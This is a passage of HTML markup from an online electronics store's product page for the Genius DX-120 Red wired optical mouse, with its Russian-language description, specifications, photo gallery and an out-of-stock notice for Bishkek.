			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/kompyuternaya_periferiya">Компьютерная периферия</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/kompyuterniye_miyshi">Компьютерные мыши</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/kompyuterniye_miyshi/bishkek/1224_149">Компьютерные мыши Genius</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Компьютерная мышь Genius DX 120 Red DX 120 Red</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="456823"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="456823"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">16</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="456823"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">2</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="456823"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="710"
data-classid="89"
data-name="Компьютерная мышь Genius DX-120 Red DX-120 Red"
data-code="456823"
data-price="0"
data-brand="Genius"
data-category="Компьютерные мыши"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="23:51:47"
data-is-not-authorize-user="True"
data-city-id="34"
data-currency="KGS"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Компьютерная мышь Genius DX-120 Red DX-120 Red</h1>
                <div class="title__block-info">Код товара: 456823</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            2 отзыва
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=710&amp;classId=89"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=710&amp;classId=89"
       data-product-id="89_710"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="89_710"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="89_710"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="89_710">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=710&amp;classId=89"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=710&amp;classId=89"
       data-product-id="89_710"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="89_710"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="89_710"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="89_710">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.webp"
         loading="eager"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6.webp"
         loading="eager"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 2 | sulpak.kg"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 3 | sulpak.kg"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 4 | sulpak.kg"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2_160.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6_160.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 2 | sulpak.kg"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6_160.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 3 | sulpak.kg"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6_160.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 4 | sulpak.kg"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">



    <div class="product__options product__main-info-item">
                <div class="product__option product__option-js">
                    <div class="product__option-title">
                        Цвет:
                        <span
                        class="product__option-value product__option-value-js">Красный</span>
                    </div>

                    <div class="product__option-content product__option-content-color">

                        <a href="/g/miysh_provodnaya_genius_dx_120_black_31010105100_89_708" data-optionval="Красный"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #000000;">
                            </div>
                        </a>
                        <a href="/g/miysh_provodnaya_genius_dx_120_blue_31010105103_89_709" data-optionval="Красный"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #00d2ff;">
                            </div>
                        </a>
                        <a href="#" data-optionval="Красный"
                        class="product__option-item product__option-item-js active">
                            <div class="product__option-item-color"
                            style="background-color: #ff0000;">
                            </div>
                        </a>
                        <a href="/g/miysh_provodnaya_genius_dx_120_white_31010105102_89_821" data-optionval="Красный"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #ffffff;">
                            </div>
                        </a>

                    </div>
                </div>


    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Бишкеке
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">


                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="456823">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Категория</div>
                                                <div class="product__main-prop-value">
<a href="/f/kompyuterniye_miyshi/bishkek/28054_2">Обычная </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Соединение</div>
                                                <div class="product__main-prop-value">
<a href="/f/kompyuterniye_miyshi/bishkek/4890_3">Проводное </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип сенсора</div>
                                                <div class="product__main-prop-value">
<a href="/f/kompyuterniye_miyshi/bishkek/25294_3">Оптическая </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Разрешение сенсора</div>
                                                <div class="product__main-prop-value">
1000 DPI                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Подсветка</div>
                                                <div class="product__main-prop-value">
<a href="/f/kompyuterniye_miyshi/bishkek/43333_3">Отсутствует </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/Logistics/GetLogisticsInfo?code=456823"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/Article/9361/gid_pokupatelya">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/kompyuterniye_miyshi">
                                    <div class="product__main-additional-info__container-text">
                                        Компьютерные мыши
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/kompyuterniye_miyshi/bishkek/1224_149">
                                    <div class="product__main-additional-info__container-text">
                                        Компьютерные мыши Genius
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=710&amp;classId=89"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                Компьютерная мышь Genius DX-120 КрасныйКлассическая проводная оптическая мышь. Прочная конструкция, прочная структура. Мышь проводная Genius DX-120 подойдет для работы, учебы и использования Интернета. Манипулятор обладает очень надежной конструкцией. Для подключения мыши к стационарным и мобильным компьютерам используется USB-интерфейс. Длина интерфейсного кабеля составляет 1.5 м: этот параметр гарантирует необходимую степень свободы перемещений. Вы сможете с комфортом пользоваться мышью на рабочем столе любых размеров. Мышь может подключаться к USB-порту (и отключаться от него) без отключения питания компьютера.
Корпус мыши Genius DX-120 имеет симметричную конструкцию: пользоваться устройством можно как левой, так и правой рукой.

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=710&amp;classId=89">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Компьютерная мышь Genius DX-120 Red DX-120 Red"
data-code="456823"
data-price="0"
data-brand="Genius"
data-list="Компьютерные мыши">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" data-product-id="456823" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2_320.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_1_6_320.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_2_6_320.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_6_320.webp"
         loading="lazy"
         title="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         alt="Компьютерная мышь Genius DX-120 Red DX-120 Red"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>







            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/miysh_provodnaya_genius_dx_120_red_31010105104_89_710" data-product-id="456823" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Компьютерная мышь Genius DX-120 Red DX-120 Red</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Бишкеке
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="456823">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/Logistics/GetLogisticsInfo?code=456823"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Категория компьютерных мышей включает игровые и обычные модели. Игровые мыши предназначены для геймеров: они обеспечивают высокую точность, настраиваемую чувствительность (DPI), дополнительные кнопки и эргономичный дизайн для удобства. Их отличает агрессивный стиль и RGB-подсветка. Обычные мыши подходят для повседневной работы, имеют базовые функции и простой дизайн, что делает их более доступными по цене.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Категория

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/28054_2">Обычная </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Способ подключения компьютерной мыши. Существует проводное, беспроводное и комбинированное соединение. Беспроводное соединение, использующее Bluetooth или радиоканал, обеспечивающее свободу движений; Проводное соединение, подключающее мышь через кабель для стабильного подключения; Комбинированное (проводным и беспроводным) соединение предлагает универсальность в использовании.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Соединение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/4890_3">Проводное </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип сенсора в компьютерной мыши определяет способ отслеживания движения и взаимодействия с поверхностью. Основные типы сенсоров: Оптические светодиодные -  используют светодиоды и подходят для большинства поверхностей; Оптические сенсоры подходят для стандартных материалов, таких как древесина или пластиковые поверхности; Лазерные - применяют лазерный сенсор для высокой точности и возможности работы на разных материалах, включая стекло. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип сенсора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/25294_3">Оптическая </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

